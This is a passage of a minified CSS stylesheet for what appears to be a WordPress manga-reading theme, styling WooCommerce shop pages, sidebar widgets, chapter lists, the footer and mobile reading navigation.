ul.products li.product h2:hover{color:#eb3349}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-transform:uppercase}.woocommerce ul.products li.product .price{font-size:13px!important;color:#eb3349}.woocommerce ul.products li.product .star-rating{font-size:13px;margin-bottom:8px}.woocommerce ul.products li.product .button{margin-top:17px;padding:11px 30px;background:#eb3349;color:#fff}.woocommerce ul.products li.product .button:hover{background:#0f0f0f}.woocommerce .woocommerce-products-header__title{text-align:center;font-size:43px}.woocommerce .woocommerce-ordering{margin-bottom:35px;position:relative}.woocommerce .woocommerce-pagination{margin-bottom:45px}.woocommerce .woocommerce-pagination .page-numbers{border:none}.woocommerce .woocommerce-pagination .page-numbers li{border:none}.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce .woocommerce-pagination .page-numbers li span{height:35px;padding:0 12px;line-height:35px;margin:0 2px}.woocommerce .woocommerce-pagination .page-numbers li span.current{padding:0 15px;background:#eb3349;color:#fff;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev,.woocommerce .woocommerce-pagination .page-numbers li .next{background-color:#f3f3f3;color:#888;border-radius:4px}.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,.woocommerce .woocommerce-pagination .page-numbers li .next:hover{background:#eb3349;color:#fff}.woocommerce .woocommerce-cart-form .quantity-text{display:none}.woocommerce .woocommerce-cart-form .quantity-select input{display:inline-block;height:35px;margin-right:5px;vertical-align:top}.woocommerce .woocommerce-cart-form .quantity-select input.minus,.woocommerce .woocommerce-cart-form .quantity-select input.plus{width:35px;background-color:#ebebeb;border:none;font-size:14px;transition:all 0.2s;color:#908e8e}.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover{opacity:.8}.woocommerce .woocommerce-cart-form .quantity-select input.qty{width:55px;border:1px solid #ebebeb;font-size:14px}.woocommerce .cart-collaterals .checkout-button.button.alt{background:#eb3349;color:#fff}.woocommerce .cart-collaterals .checkout-button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce input.button,.woocommerce .woocommerce-cart-form .cart button.button,.woocommerce button.button.alt{background-color:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce input.button:hover,.woocommerce .woocommerce-cart-form .cart button.button:hover,.woocommerce button.button.alt:hover{background:#0f0f0f;color:#fff}.woocommerce form .form-row .select2-container{line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single{height:auto}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered{font-size:12px;height:35px;border:1px solid #ebebeb;padding:0;padding-left:13px;border-radius:4px;line-height:35px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);right:10px}.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b{border-color:#eb3349 #fff0 #fff0 #fff0}.woocommerce #review_form #respond .comment-reply-title{color:#888}.woocommerce #review_form #respond .form-submit input{background:#eb3349;color:#fff;transition:color 200ms ease,background-color 200ms ease}.woocommerce #review_form #respond .form-submit input:hover{background:#0f0f0f}.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce .woocommerce form .form-row.woocommerce-validated select{border-color:#eb3349}.woocommerce-cart #coupon_code{padding:8px 6px 5px;width:110px}.text-ui-light .c-woo-breadcrumb li a:not(:hover){color:#888}.text-ui-light.woocommerce ul.products li.product h2:not(:hover){color:#fff}.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel{background-color:#fff0}.text-ui-light .woocommerce table.shop_table{border-color:rgb(211 206 210 / .2)}.text-ui-light .woocommerce table.shop_table tfoot th,.text-ui-light .woocommerce table.shop_table td{border-top:1px solid rgb(211 206 210 / .2)}.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th{border-color:rgb(211 206 210 / .2)}.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder{color:#fff;opacity:.7}.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,.text-ui-light.woocommerce-cart .c-blog-post .entry-content{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered{color:#ccc}.text-ui-light .select2-container--default .select2-selection--single{background-color:rgb(235 235 235 / .2)}.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong{color:#fff}.text-ui-light .widget_product_categories li a:not(:hover){color:#ccc}.text-ui-light.woocommerce-page .woocommerce-info>a{color:#888}.text-ui-light.woocommerce-page input[type="text"],.text-ui-light.woocommerce-page input[type="email"],.text-ui-light.woocommerce-page input[type="search"],.text-ui-light.woocommerce-page input[type="url"],.text-ui-light.woocommerce-page input[type="password"],.text-ui-light.woocommerce-page input[type="tel"],.text-ui-light.woocommerce-page .input-text,.text-ui-light.woocommerce-page select.orderby{color:#ccc}.text-ui-light.woocommerce-page input[type="text"]:focus,.text-ui-light.woocommerce-page input[type="email"]:focus,.text-ui-light.woocommerce-page input[type="search"]:focus,.text-ui-light.woocommerce-page input[type="url"]:focus,.text-ui-light.woocommerce-page input[type="password"]:focus,.text-ui-light.woocommerce-page input[type="tel"]:focus,.text-ui-light.woocommerce-page .input-text:focus,.text-ui-light.woocommerce-page select.orderby:focus{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:active,.text-ui-light.woocommerce-page input[type="email"]:active,.text-ui-light.woocommerce-page input[type="search"]:active,.text-ui-light.woocommerce-page input[type="url"]:active,.text-ui-light.woocommerce-page input[type="password"]:active,.text-ui-light.woocommerce-page input[type="tel"]:active,.text-ui-light.woocommerce-page .input-text:active,.text-ui-light.woocommerce-page select.orderby:active{border-color:#eb3349}.text-ui-light.woocommerce-page input[type="text"]:hover,.text-ui-light.woocommerce-page input[type="email"]:hover,.text-ui-light.woocommerce-page input[type="search"]:hover,.text-ui-light.woocommerce-page input[type="url"]:hover,.text-ui-light.woocommerce-page input[type="password"]:hover,.text-ui-light.woocommerce-page input[type="tel"]:hover,.text-ui-light.woocommerce-page .input-text:hover,.text-ui-light.woocommerce-page select.orderby:hover{border-color:#eb3349}.text-ui-light .woocommerce-ordering select{color:#ccc}.shortcode-manga-chapter .item-thumb{max-width:193px;float:left;overflow:hidden;margin-right:20px}@media (max-width:992px){.shortcode-manga-chapter .item-thumb{max-width:none;width:auto;float:none;display:inline-block;margin-right:0;margin-bottom:20px;padding:15px;background-color:rgb(0 0 0 / .1)}.shortcode-manga-chapter .item-thumb:after{display:table;content:"";clear:both}}.shortcode-manga-chapter .item-summary{overflow:hidden}@media (max-width:992px){.shortcode-manga-chapter .item-summary{text-align:left}}.shortcode-manga-chapter .manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;padding-top:8px;line-height:10px;font-weight:600;text-align:center;display:inline-block;float:left;margin-right:7px;color:#fff;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.shortcode-manga-chapter .manga-title-badges.new{background-color:#37b7da}.shortcode-manga-chapter .manga-title-badges.hot{background-color:#EB3349}.shortcode-manga-chapter .post-title{margin-bottom:14px}.shortcode-manga-chapter .post-rating{line-height:30px;margin-bottom:10px}.shortcode-manga-chapter .post-rating i{font-size:26px;margin:0 1px;color:#333}.shortcode-manga-chapter .post-rating i.rating_current,.shortcode-manga-chapter .post-rating i.rating_current_half{color:#FFD900}.shortcode-manga-chapter .post-rating .total_votes{margin-left:8px;font-weight:600;color:#333;font-size:22px}.shortcode-manga-chapter .post-content_item{font-size:0}.shortcode-manga-chapter .post-content_item *{display:inline-block;font-size:14px;vertical-align:top;line-height:1.5;margin-bottom:6px;margin-top:0}.shortcode-manga-chapter .post-content_item .summary-heading{width:106px}.shortcode-manga-chapter .post-content_item .summary-content{word-break:break-word;width:calc(100% - 106px)}.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child){margin-left:6px}.shortcode-manga-chapter .post-content_item .summary-content .genres-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .artist-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .author-content:not(.full),.shortcode-manga-chapter .post-content_item .summary-content .tags-content:not(.full){text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3.4em);line-height:1.5}.shortcode-manga-chapter .post-content_item .summary-content .genres-content>*,.shortcode-manga-chapter .post-content_item .summary-content .artist-content>*,.shortcode-manga-chapter .post-content_item .summary-content .author-content>*{line-height:1.5}.shortcode-manga-chapter .manga-info{margin-bottom:28px}@media (max-width:992px){.shortcode-manga-chapter .manga-info{text-align:center}}.shortcode-manga-chapter .list-chapter{display:block}.shortcode-manga-chapter .list-chapter:after{content:'';display:table;clear:both}.shortcode-manga-chapter .list-chapter .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;display:inline-block;margin-right:6px}.shortcode-manga-chapter .list-chapter .chapter a{color:#666;font-weight:600}.shortcode-manga-chapter .list-chapter .chapter:hover{background-color:#eb3349}.shortcode-manga-chapter .list-chapter .chapter:hover a{color:#fff}.shortcode-manga-chapter .list-chapter .chapter-item{margin-bottom:10px}.shortcode-manga-chapter .list-chapter .chapter-item span{margin-right:8px;display:inline-block}.shortcode-manga-chapter .list-chapter .chapter-item span:last-child{margin-right:0}.shortcode-manga-chapter .list-chapter .chapter-item a{font-weight:600}.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover){color:#333}.widget{margin-bottom:30px;padding-left:15px;padding-right:15px}.widget.widget_tag_cloud .tagcloud{margin:-5px}.widget.widget_tag_cloud .tagcloud:after{display:table;content:"";clear:both}.widget.widget_tag_cloud .tag-cloud-link{font-size:12px!important;font-weight:600;padding:5px 15px;background-color:#f3f3f3;border-radius:15px;display:inline-block;margin:5px;float:left;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.widget_tag_cloud .tag-cloud-link:hover{color:#fff;background-color:#eb3349}.widget.widget_search .search-form{position:relative}.widget.widget_search input[type="search"]{width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease;font-weight:400}.widget.widget_search input[type="search"]:hover,.widget.widget_search input[type="search"]:active{background-color:rgb(235 235 235 / .3)}.widget.widget_search input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(45 45 45 / .3);border-radius:0}.widget.widget_search label:after{content:"\f4a5";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:7px;right:10px;font-size:24px}#block-2.widget.widget_search label:after{content:'';display:none}.widget:not(.default):not(.background)>.c-widget-wrap{border:3px solid #e1e1e1;padding:20px}.widget:not(.default).c-popular .popular-item-wrap:last-of-type{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.default.c-popular .popular-item-wrap:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget.hot-topics .hot-topics-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.hot-topics .hot-topics-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img{width:100%}.widget .my-history .my-history-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:14px;margin-bottom:13px;font-size:0}.widget .my-history .my-history-item-wrap:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}.widget .my-history .my-history-item-wrap>*{display:inline-block;font-size:14px;vertical-align:top}.widget .my-history .my-history-item-wrap .my-history-title{width:calc(100% - 62px);padding-right:30px}.widget .my-history .my-history-item-wrap .my-history-page{width:62px;border:1px solid #888;border-radius:20px;font-size:11px;padding:4px 0;text-align:center}.widget.c-popular .style-1 .popular-item-wrap .popular-img{width:25%;overflow:hidden;float:left;margin-right:20px;max-width:65px}.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title{font-size:12px}.widget.c-popular .style-2 .popular-item-wrap{padding-bottom:15px}.widget.c-popular .style-2 .popular-item-wrap .popular-img{width:100%;margin-bottom:20px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title{font-size:14px;line-height:18px;color:#333;margin-bottom:6px}.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date{font-size:11px;line-height:18px;color:#888}.widget.c-popular .popular-item-wrap{border-bottom:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px}.widget.c-popular .popular-item-wrap:after{content:"";clear:both;display:table}.widget.c-popular .popular-item-wrap .popular-content{overflow:hidden}.widget.c-popular .popular-item-wrap .popular-content .widget-title{font-weight:600;margin-top:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item{margin-bottom:10px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span{display:inline-block;margin-right:15px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child{margin-right:0}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter{background-color:#ebebeb;padding:2px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover{background-color:#eb3349}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a{color:#fff}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter+.vol{text-align:right;margin-right:0;float:right}.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol+.post-on{display:block;text-align:left;margin:3px 0 0 3px}.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child{margin-bottom:0}.widget.c-popular .widget-view-more{background-color:#eb3349;color:#fff;font-size:12px;font-weight:600;display:block;text-align:center;margin-top:20px;padding:6px 0;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.c-popular .widget-view-more:hover{background-color:#0f0f0f}.widget.c-released .released-item-wrap ul.list-released{padding-left:0;list-style:none}.widget.c-released .released-item-wrap ul.list-released li{padding:5px 0;display:block;border-bottom:1px dashed;text-align:center}.widget.c-released .released-item-wrap ul.list-released li a{font-weight:600;display:block;width:25%;float:left}.widget.c-released .released-item-wrap ul.list-released li:after{display:table;content:"";clear:both}.widget.c-released .released-item-wrap ul.list-released li:last-child{border-bottom:none}.widget.c-released .released-search form{font-size:0;margin:0 -5px}.widget.c-released .released-search form>*{display:inline-block;font-size:14px;vertical-align:top;margin:5px}.widget.c-released .released-search form input[type="text"]{padding:5px 15px;border-radius:5px;border:1px solid rgb(45 45 45 / .3);max-width:140px}.widget.c-released .released-search form [type="submit"]{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;background-color:#eb3349;font-weight:600;border:none;padding:6px 20px;border-radius:5px;color:#fff}.widget.c-released .released-search form [type="submit"]:hover{cursor:pointer;color:#fff;background:#0f0f0f}.widget.background>.c-widget-wrap{border:none;padding:20px;background-color:#f3f3f3}.widget.background:after{content:"";display:block;height:4px;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.widget.background.widget_tag_cloud .tag-cloud-link{background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.widget.background.widget_tag_cloud .tag-cloud-link:hover{background-color:#eb3349}.widget.heading-style-2.no-icon .c-blog__heading{border-bottom:1px solid #e1e1e1;margin-bottom:30px}.widget.heading-style-2.no-icon .c-blog__heading h4{margin:10px 0}.widget.c-w-posts .widget-content img{width:100%;height:auto}.related-heading,.widget-heading{display:inline-block;background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff;padding:0 20px;margin-bottom:26px;position:relative;font-weight:600;letter-spacing:1px}.related-heading:after,.widget-heading:after{content:"";width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #eb3349;position:absolute;top:100%;left:15px}.related-heading>*,.widget-heading>*,.related-heading a,.widget-heading a{color:#fff;font-size:14px;margin:7px 0}.related-heading i,.widget-heading i{margin-right:5px}.manga-genres-class-name.heading-style-1 .widget-heading,.manga-history-widget.heading-style-1 .widget-heading,.widget_archive.heading-style-1 .widget-heading,.widget_categories.heading-style-1 .widget-heading,.widget_pages.heading-style-1 .widget-heading,.widget_meta.heading-style-1 .widget-heading,.widget_recent_comments.heading-style-1 .widget-heading,.widget_recent_entries.heading-style-1 .widget-heading,.widget_rss.heading-style-1 .widget-heading,.widget_nav_menu.heading-style-1 .widget-heading{margin-bottom:19px}.c-released.heading-style-1 .widget-heading{margin-bottom:16px}.widget_calendar.heading-style-1 .widget-heading{margin-bottom:11px}.widget_calendar caption{text-align:center}.widget_shopping_cart .woocommerce-mini-cart__total{border-top:2px solid #ebe9eb}.widget_shopping_cart .woocommerce-mini-cart__total strong{font-size:14px;color:#000}.widget_shopping_cart .woocommerce-mini-cart__buttons a{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600}.widget_shopping_cart .woocommerce-mini-cart__buttons a:hover{background:#0f0f0f;color:#fff}.widget_product_search .woocommerce-product-search{position:relative}.widget_product_search .search-field{padding:9px 15px 8px;border-color:#ccc}.widget_product_search button{position:absolute;top:0;bottom:0;right:0;background:#fff0;border:none;color:#fff0;width:40px}.widget_product_search button:after{content:"\f4a5";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;right:0;top:50%;left:50%;transform:translate(-50%,-50%);color:#888;font-size:24px}.widget_product_search button:before{content:"";width:1px;display:block;position:absolute;top:4px;bottom:4px;background-color:#ccc;left:0}.widget_product_search button:hover{opacity:.5;background-color:#ebebeb}.widget_price_filter .price_slider.ui-slider .ui-slider-handle,.widget_price_filter .price_slider.ui-slider .ui-slider-range{background-color:#eb3349}.widget_price_filter .price_slider_amount button{padding:11px 20px;background:#eb3349;color:#fff;font-weight:600;transition:color 200ms ease,background-color 200ms ease}.widget_price_filter .price_slider_amount button:hover{background:#0f0f0f;color:#fff}.widget_product_categories .product-categories li{line-height:28px}.widget_product_categories .product-categories li a{position:relative;padding-left:18px;color:#666;font-size:13px}.widget_product_categories .product-categories li a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.widget_product_categories .product-categories li a:hover{color:#eb3349}.widget_product_categories .product-categories li a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{font-size:13px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding-left:18px;color:#666;line-height:28px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{content:"\f10a";display:inline-block;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%;left:0;transform:translateY(-50%);color:#888;font-size:9px}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{color:#eb3349}.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover+span{color:#eb3349}.text-ui-light.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total strong,.text-ui-light.woocommerce div.entry-summary .entry-title,.text-ui-light.woocommerce div.product .related h2{color:#fff}.text-ui-light.woocommerce .widget_product_categories .product-categories li a,.text-ui-light.woocommerce .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:#ccc}body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#CCC}.site-footer{border-top:3px solid #ebebeb;padding:60px 0 55px 0;text-align:center}@media (max-width:768px){.site-footer{padding:45px 0 40px 0}}.site-footer .top-footer .wrap_social_account{margin-bottom:25px}.site-footer .top-footer .wrap_social_account ul.social_account__item{margin:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li{margin-right:10px;padding:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li a{display:block;width:30px;height:30px;background-color:#eb3349;text-align:center;border-radius:50%;line-height:32px;color:#fff;-webkit-transition:background-color 200ms ease-out;-moz-transition:background-color 200ms ease-out;-o-transition:background-color 200ms ease-out;transition:background-color 200ms ease-out}.site-footer .top-footer .wrap_social_account ul.social_account__item li a i{font-size:16px}.site-footer .top-footer .wrap_social_account ul.social_account__item li:last-child{margin-right:0}.site-footer .top-footer .wrap_social_account ul.social_account__item li:hover a{background-color:#0f0f0f}.site-footer .bottom-footer .nav-footer{margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul{margin:0}.site-footer .bottom-footer .nav-footer ul li{padding:0 18px;line-height:14px;margin-bottom:10px}.site-footer .bottom-footer .nav-footer ul li+li{border-left:2px solid #333}.site-footer .bottom-footer .copyright p{font-size:12px;margin-bottom:0}#btn_view_full_image{position:absolute;bottom:-40px;left:0;width:100%;text-align:center;z-index:10}@media (max-width:480px){#btn_view_full_image{display:none}}body.text-ui-light .c-blog__heading.style-2{border-color:#7b7b7b}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{width:100%;margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary{width:100%;float:left}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:0}.site-header .c-sub-header-nav .entry-header{display:none;margin-bottom:15px}.site-header .c-sub-header-nav.sticky .entry-header{display:block}.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{display:none}.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{margin-top:15px}.entry-header_wrap .item-description{text-align:center}.page-content-listing.item-simple .meta-item.rating{display:inline-block;margin:0 10px}.page-content-listing.item-simple .post-on.font-meta{float:right}.page-content-listing.item-simple .page-listing-item .page-item-detail{padding-bottom:20px;border-bottom:1px solid #ebebeb}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item{border:none;padding:0;margin:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-simple .page-listing-item .page-item-detail{margin-bottom:10px}@media (max-width:991px){body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-height:1.6;max-height:26px}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary h5 .manga-title-badges{float:none;position:absolute;top:0}}.single-wp-manga .action-icon .action_detail{position:absolute;position:absolute;z-index:1;font-size:10px;background:rgb(0 0 0 / .5);padding:5px;border-radius:5px;color:#FFF}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.main-navigation .main-menu ul{flex-direction:unset}.c-breadcrumb .breadcrumb li{display:inline-block}@media (min-width:576px){.modal-dialog{width:600px;max-width:600px;margin:30px auto}}.woocommerce .col2-set .content-area [class^="col-"],.woocommerce-page .content-area [class^="col-"]{max-width:unset}.woocommerce form .form-row{display:block}.settings-page .nav-tabs a{display:block;line-height:1.42857143}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin:0;padding:0}.genres_wrap .genres__collapse .genres ul li{float:left}.mobile .c-sub-header-nav.no-subnav{display:none}.mobile .select-view{width:100%}.page-item-detail .item-thumb{position:relative}.page-item-detail.video .item-thumb:hover a:before{content:'\f144';display:inline-block;position:absolute;top:50%;left:50%;z-index:1;font-family:Font Awesome\ 5 Free;font-size:40px;margin-top:-30px;margin-left:-20px}.video-light .text-on,.video-light.off .text-off{display:none}.video-light.off .text-on{display:inline-block}.video-light.off i:before{font-weight:400}.chapter-video-frame:after{background:#fff0}.chapter-video-frame.off:after{content:' ';position:fixed;width:100%;height:100%;background:rgb(0 0 0 / .9);top:0;left:0;z-index:100000;-webkit-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}.chapter-video-frame.off{position:relative}.chapter-video-frame.off>*{position:absolute;top:0;left:0;z-index:100001}.post-edit-link{display:inline-block;padding:20px 0}#manga-filte-alphabeta-bar a{display:inline-block;padding:3px;text-transform:uppercase;background:#e6e6e6;text-align:center}#manga-filte-alphabeta-bar a.active{background:#333;color:#FFF}@media (max-width:480px){.wp-manga-nav .select-view{visibility:hidden;opacity:0;max-height:0}body.reading-manga .entry-header{margin-bottom:10px}.c-blog-post .entry-content .entry-content_wrap .read-container .c-ads img{margin-bottom:0}body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb{display:block;margin-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a{padding-left:0;padding-right:0;text-indent:-999em;width:35px}body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width:35px}body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px}body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px;text-indent:0}body.reading-manga .entry-header .entry-header_wrap .action-icon{float:left}body.reading-manga .entry-header .wp-manga-nav{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination{text-align:right;position:absolute;bottom:5px;right:0}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination{display:block;position:relative;text-align:center;margin:10px 0}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:block;position:absolute;left:-33px;right:auto;font-size:32px;line-height:24px;top:3px;cursor:pointer}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{right:0;left:auto}body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links>* a,body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links>* a{content:"\f287";font-family:"Ionicons"}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{top:-34px;right:5px;left:auto}body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after{text-align:initial}body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view{overflow:hidden;max-height:0;opacity:0;-webkit-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-moz-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-ms-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-o-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;transition:visibility 300ms,opacity 300ms,max-height 100ms linear}body.reading-manga .entry-header .wp-manga-nav.active .select-view,body.reading-manga .entry-header.footer.sticky .select-view{visibility:visible;opacity:1;max-height:110px}body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before{content:"\f2c0"}.breadcrumb{padding-top:0;padding-bottom:0}body.reading-manga .entry-header 